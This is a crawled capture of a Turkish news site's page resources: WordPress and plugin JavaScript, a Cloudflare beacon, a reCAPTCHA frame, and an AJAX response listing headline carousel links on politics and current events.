e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90837083f4f244f197a1408aac360ca7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.426 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 05:45:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aktifhaber.com/wp-admin/admin-ajax.php
body_size: 874
content:
		<div class="tek " style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/snemli-7-10.jpg');">
			<a href="https://aktifhaber.com/dunya/romanya-ve-moldova-birlesebilir.html" alt="Romanya ve Moldova birleşebilir" target="_blank" title="Romanya ve Moldova birleşebilir">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/snemli-6-11.jpg');">
			<a href="https://aktifhaber.com/dunya/avrupa-ulkeleri-vize-politikasini-degistiriyor-hangi-kriterler-one-cikacak.html" alt="Avrupa ülkeleri vize politikasını değiştiriyor: Hangi kriterler öne çıkacak?" target="_blank" title="Avrupa ülkeleri vize politikasını değiştiriyor: Hangi kriterler öne çıkacak?">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/snemli-5-9.jpg');">
			<a href="https://aktifhaber.com/gundem/ibb-sorusturmasinda-sikayetci-olan-ve-caglayanda-intihara-kalkisan-idris-ozcelep-ikinci-kez-intihar-girisiminde-bulundu.html" alt="İBB soruşturmasında şikayetçiler arasında yer alan ve Çağlayan Adliyesi&#8217;nde intihara kalkışan İdris Özcelep ikinci kez intihar girişiminde bulundu" target="_blank" title="İBB soruşturmasında şikayetçiler arasında yer alan ve Çağlayan Adliyesi&#8217;nde intihara kalkışan İdris Özcelep ikinci kez intihar girişiminde bulundu">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/snemli-4-11.jpg');">
			<a href="https://aktifhaber.com/dunya/iran-devrim-muhafizlari-abnin-teror-orgutleri-listesinde.html" alt="İran Devrim Muhafızları AB&#8217;nin terör örgütleri listesinde" target="_blank" title="İran Devrim Muhafızları AB&#8217;nin terör örgütleri listesinde">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/snemli-3-8.jpg');">
			<a href="https://aktifhaber.com/dunya/yabanciya-ayrimcilik-yapan-emlakciya-para-cezasi.html" alt="Yabancıya ayrımcılık yapan emlakçıya para cezası" target="_blank" title="Yabancıya ayrımcılık yapan emlakçıya para cezası">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/snemli-2-13.jpg');">
			<a href="https://aktifhaber.com/analiz/ihlas-yoksa-uhuvvet-yok.html" alt="İhlas yoksa uhuvvet yok" target="_blank" title="İhlas yoksa uhuvvet yok">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/Tam-olarak-ne-is-yapiyorsunuz-Neyden-para-kazaniyorsunuz.jpg');">
			<a href="https://aktifhaber.com/genel/liseli-gencler-bilal-erdogana-sordu-nasil-para-kazaniyorsunuz.html" alt="Liseli gençler Bilal Erdoğan&#8217;a sordu: &#8216;Nasıl para kazanıyorsunuz?&#8217;" target="_blank" title="Liseli gençler Bilal Erdoğan&#8217;a sordu: &#8216;Nasıl para kazanıyorsunuz?&#8217;">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/500-Bin-Lirayla-Gecinemiyorum-Dedi-Koftecisinin-Para-Bastigi-Ortaya-Cikti.jpg');">
			<a href="https://aktifhaber.com/genel/500-bin-lirayla-gecinemiyorum-dedi-koftecisinin-para-bastigi-ortaya-cikti.html" alt="&#8220;500 bin lirayla geçinemiyorum&#8221; dedi, köftecisinin para bastığı ortaya çıktı" target="_blank" title="&#8220;500 bin lirayla geçinemiyorum&#8221; dedi, köftecisinin para bastığı ortaya çıktı">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/her-iki-kolundan-ve-gogus-bolgesinden-darbe-aldigini-aldigi-darbeler-sonucu-yere-dustu.jpg');">
			<a href="https://aktifhaber.com/genel/rektorun-esini-kim-dovdu.html" alt="Rektörün eşini kim dövdü?" target="_blank" title="Rektörün eşini kim dövdü?">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
				<div class="tek ilkdegil" style="background: url('https://aktifhaber.com/wp-content/uploads/2026/01/Diyanet-yoneticiyi-degil-ilgisi-olmayan-grafikeri-cezalandirdi.jpg');">
			<a href="https://aktifhaber.com/genel/30-milyon-tllik-kamu-zarari-diyanet-yoneticiyi-degil-ilgisi-olmayan-grafikeri-cezalandirdi.html" alt="30 milyon TL’lik kamu zararı: Diyanet yöneticiyi değil, ilgisi olmayan grafikeri cezalandırdı" target="_blank" title="30 milyon TL’lik kamu zararı: Diyanet yöneticiyi değil, ilgisi olmayan grafikeri cezalandırdı">
				<div class="manset_header">
																			</div>
				<div class="manset_footer">
														</div>
			</a>
		</div>
		

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ACdm8_J9yeu9Ed9pbojzAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769751909158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aktifhaber.com/wp-content/plugins/gelismis-manset-eklentisi//js/front.js?ver=1.0.0
body_size: 288
content:
(function($) {
	var ajaxUrl = selocan.ajaxurl;
	
	function start_bakalim(){
		
			$('.manset_loader').hide();
			
			var data = {
				action : 'manset_yukle'
			};
			$.post( ajaxUrl, data, function(response){
				
				//if( response==1 ){
							$('.owl-carousel.manset').html(response);
							var owl_manset = $('.manset');
							owl_manset.owlCarousel({
								loop: true,
								margin:0,
								nav:true,
								items: 1,
								navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
								//autoHeight:true,
								//autoplay: true,
								//autoplayHoverPause:true,
							});
							
							
							$('.manset .owl-dots .owl-dot').each(function(index){
								$(this).html(index+1);
							});
							
							
							$('.manset .owl-dots .owl-dot').on('click', function(){
								var index = $(this).index();
								var url = $(this).parent().parent().find('.owl-stage .owl-item:not(.cloned)').eq(index).find('.tek a').attr('href');
								/*location.href = url;*/
								window.open(url, '_blank');
							});
							
							
							$('.manset').css('opacity', '1');
							
							$('.manset .ilkdegil').each(function(){
								$(this).removeClass('ilkdegil');
							});
							
							$('section.elementor-element.elementor-element-d2366b9.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-inner-section').css('opacity', '1');
							
							$(document).on('mouseenter', '.manset .owl-dots .owl-dot', function(){
							   var owlNumber = $(this).index();
							   owl_manset.trigger("to.owl.carousel", [owlNumber, 500, true]);
							});
							
				//}
				
			});
	}
	
	start_bakalim();
	
	if( selocan.yenilenme_suresi != 'yok' ){
		
		setInterval( function(){
			$('.manset').trigger('destroy.owl.carousel').removeClass('owl-loaded');
			start_bakalim();
		}, selocan.yenilenme_suresi);
		
	}
	

})(jQuery);